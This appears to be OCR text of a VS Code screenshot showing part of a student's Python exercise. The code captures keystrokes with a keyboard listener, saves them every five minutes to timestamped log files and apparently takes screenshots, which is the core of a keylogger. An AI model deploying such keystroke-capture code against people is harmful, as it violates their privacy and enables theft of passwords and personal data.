 File Edit Selection View Go Run Terminal Help
2811_2.py - e.python - Visual Studio Code
EXPLORER
E.PYTHON
env
hafta1
hafta2
hafta3
hafta4
2811_2.py
2811.py
person_data.txt
havadurumu.txt
sc.jpg
OUTLINE
TIMELINE
CELL TAGS
2811_2.py
hafta4 > 2811_2.py > ...
37 pass
38
39 def keyfilesave():
40 global log
41 zaman=datetime.now()
42 try:
43 os.mkdir("log")
44 except:
45 print("klasör var")
46 dosya=open(f"log/tmp{zaman.strftime('%H%M%S')}.txt","w",encoding="UTF-8")
47 dosya.write(log)
48 log=""
49 dosya.close()
50
51 def Thred_key():
52 keyfilesave()
53 to=threading.Timer(60*5,Thred_key)
54 to.start()
55 Thred_ss()
56 keylisten=pk.Listener(on_press=on_press)
57 with keylisten:
58 Thred_key()
59 keylisten.join()
60
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\mkara\OneDrive\Masaüstü\e.python> & c:/Users/mkara/OneDrive/Masaüstü/e.python/env/Scripts/Activate.ps1
(env) PS C:\Users\mkara\OneDrive\Masaüstü\e.python> & c:/Users/mkara/OneDrive/Masaüstü/e.python/env/Scripts/python.exe c:/Users/mkara/O
neDrive/Masaüstü/e.python/hafta4/2811_2.py
Python
Python
0 0
Ln 55, Col 11 Spaces: 4 UTF-8 CRLF Python 3.11.0 ('env': venv) Go Live
11°C
Çok bulutlu
Search
TUR
18:17
29/11/2022
11